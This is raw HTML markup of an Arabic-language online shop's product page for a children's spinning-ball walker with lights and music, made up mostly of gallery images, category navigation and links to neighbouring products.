			<img width="136" height="92" src="[data-uri]" class="attachment-full size-full lazyload" alt="" style="max-width:212px;" decoding="async" data-src="https://albadiaroad.com/wp-content/uploads/2023/02/0000-4.png" data-eio-rwidth="136" data-eio-rheight="92" /><noscript><img width="136" height="92" src="https://albadiaroad.com/wp-content/uploads/2023/02/0000-4.png" class="attachment-full size-full" alt="" style="max-width:212px;" decoding="async" data-eio="l" /></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://albadiaroad.com/my-account/" title="الحساب الشخصى">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				تسجيل الدخول			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://albadiaroad.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://albadiaroad.com/cart/" title="سلة المشتريات">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">420 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>121,271&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة الرئيسية</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://albadiaroad.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="136" height="92" src="[data-uri]" class="attachment-full size-full lazyload" alt="" style="max-width:190px;" decoding="async" data-src="https://albadiaroad.com/wp-content/uploads/2023/02/0000-4.png" data-eio-rwidth="136" data-eio-rheight="92" /><noscript><img width="136" height="92" src="https://albadiaroad.com/wp-content/uploads/2023/02/0000-4.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" data-eio="l" /></noscript>	</a>
					<a href="https://albadiaroad.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="136" height="92" src="[data-uri]" class="attachment-full size-full lazyload" alt="" style="max-width:190px;" decoding="async" data-src="https://albadiaroad.com/wp-content/uploads/2023/02/0000-4.png" data-eio-rwidth="136" data-eio-rheight="92" /><noscript><img width="136" height="92" src="https://albadiaroad.com/wp-content/uploads/2023/02/0000-4.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" data-eio="l" /></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://albadiaroad.com/cart/" title="سلة المشتريات">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">420 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>121,271&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-categories" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-8776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8776 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://albadiaroad.com/product-category/%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9-%d9%88%d8%a7%d9%84%d8%b1%d8%b4%d8%a7%d9%82%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">الرياضة والرشاقة</span></a></li>
<li id="menu-item-3470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3470 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://albadiaroad.com/product-category/%d8%a7%d9%84%d8%a3%d9%84%d8%b9%d8%a7%d8%a8/" class="woodmart-nav-link"><span class="nav-link-text">الألعاب</span></a></li>
<li id="menu-item-3471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3471 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://albadiaroad.com/product-category/%d8%a7%d9%84%d8%aa%d8%ae%d9%8a%d9%85-%d9%88%d8%a7%d9%84%d8%b1%d8%ad%d9%84%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">التخيم والرحلات</span></a></li>
<li id="menu-item-3472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3472 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://albadiaroad.com/product-category/%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1/" class="woodmart-nav-link"><span class="nav-link-text">مفارش السرير</span></a></li>
<li id="menu-item-3454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3454 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://albadiaroad.com/product-category/%d8%a3%d8%ab%d8%a7%d8%ab-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84/" class="woodmart-nav-link"><span class="nav-link-text">أثاث المنزل</span></a></li>
<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3453 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://albadiaroad.com/product-category/%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%a7%d9%84%d8%ae%d8%a7%d8%b1%d8%ac%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">الرياضة والألعاب الخارجية</span></a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3446 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://albadiaroad.com/product-category/%d9%85%d8%b9%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">معدات السيارات</span></a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://albadiaroad.com/product-category/%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a7%d8%aa-%d9%88%d8%aa%d8%b6%d8%a8%d9%8a%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">المعدات وتضبيط البيت</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-7593" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-accordion meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7593 status-publish first instock product_cat-22 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="onsale product-label">-35%</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1.jpg"><img fetchpriority="high" width="800" height="800" src="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1.jpg" class="wp-post-image wp-post-image" alt="" title="N37098407A_1" data-caption="" data-src="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1.jpg" data-large_image="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1.jpg 800w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-80x80.jpg 80w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1.jpg">
					<img loading="lazy" width="800" height="800" src="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1.jpg" class="" alt="" title="N37098407A_4" data-caption="" data-src="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1.jpg" data-large_image="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1.jpg 800w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-80x80.jpg 80w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1.jpg">
					<img loading="lazy" width="800" height="800" src="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1.jpg" class="" alt="" title="N37098407A_3" data-caption="" data-src="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1.jpg" data-large_image="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1.jpg 800w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-80x80.jpg 80w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1.jpg">
					<img loading="lazy" width="800" height="800" src="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1.jpg" class="" alt="" title="N37098407A_2" data-caption="" data-src="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1.jpg" data-large_image="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1.jpg 800w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-80x80.jpg 80w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-150x150.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1.jpg 800w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img loading="lazy" width="150" height="150" src="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-150x150.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1.jpg 800w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img loading="lazy" width="150" height="150" src="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_4-1.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-150x150.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1.jpg 800w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img loading="lazy" width="150" height="150" src="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_3-1.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-150x150.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1.jpg 800w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img loading="lazy" width="150" height="150" src="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_2-1.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-right summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://albadiaroad.com" class="breadcrumb-link">
					الرئيسية				</a>
							<a href="https://albadiaroad.com/product-category/%d8%a3%d8%ab%d8%a7%d8%ab-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84/" class="breadcrumb-link breadcrumb-link-last">
					أثاث المنزل				</a>
							<span class="breadcrumb-last">
					مشاية أطفال على شكل كرة دوارة مزودة بأضواء وموسيقى وبطاريات 2AA 45.5&#215;42.5&#215;45سم				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://albadiaroad.com/product/%d9%82%d9%88%d8%b3-%d8%b1%d9%85%d8%a7%d9%8a%d8%a9-%d9%85%d8%b9-%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d8%b9%d9%84%d9%89-%d8%b4%d9%83%d9%84-%d9%87%d8%af%d9%81-%d9%84%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%a8-%d9%85/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://albadiaroad.com/product/%d9%82%d9%88%d8%b3-%d8%b1%d9%85%d8%a7%d9%8a%d8%a9-%d9%85%d8%b9-%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d8%b9%d9%84%d9%89-%d8%b4%d9%83%d9%84-%d9%87%d8%af%d9%81-%d9%84%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%a8-%d9%85/" class="wd-product-nav-thumb">
					<img loading="lazy" width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/N45125828A_2-600x600.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N45125828A_2-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N45125828A_2-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N45125828A_2-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N45125828A_2-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N45125828A_2-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N45125828A_2-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N45125828A_2.jpg 800w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="600" /><noscript><img loading="lazy" width="600" height="600" src="https://albadiaroad.com/wp-content/uploads/2024/02/N45125828A_2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N45125828A_2-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N45125828A_2-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N45125828A_2-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N45125828A_2-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N45125828A_2-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N45125828A_2-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N45125828A_2.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://albadiaroad.com/product/%d9%82%d9%88%d8%b3-%d8%b1%d9%85%d8%a7%d9%8a%d8%a9-%d9%85%d8%b9-%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d8%b9%d9%84%d9%89-%d8%b4%d9%83%d9%84-%d9%87%d8%af%d9%81-%d9%84%d9%84%d8%aa%d8%b5%d9%88%d9%8a%d8%a8-%d9%85/" class="wd-entities-title">
						قوس رماية مع نموذج على شكل هدف للتصويب مقاس 31X55X5.7سم					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount">160&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></span></del> <ins><span class="woocommerce-Price-amount amount">115&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></span></ins> <small class="woocommerce-price-suffix">(شامل ضريبة القيمة المضافة)</small>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://albadiaroad.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://albadiaroad.com/product/6-face-baby-block-set/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://albadiaroad.com/product/6-face-baby-block-set/" class="wd-product-nav-thumb">
					<img loading="lazy" width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/N37098392A_1-600x600.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N37098392A_1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098392A_1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098392A_1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098392A_1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098392A_1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098392A_1-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098392A_1.jpg 800w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="600" /><noscript><img loading="lazy" width="600" height="600" src="https://albadiaroad.com/wp-content/uploads/2024/02/N37098392A_1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N37098392A_1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098392A_1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N37098392A_1-150x150.jpg 150w, 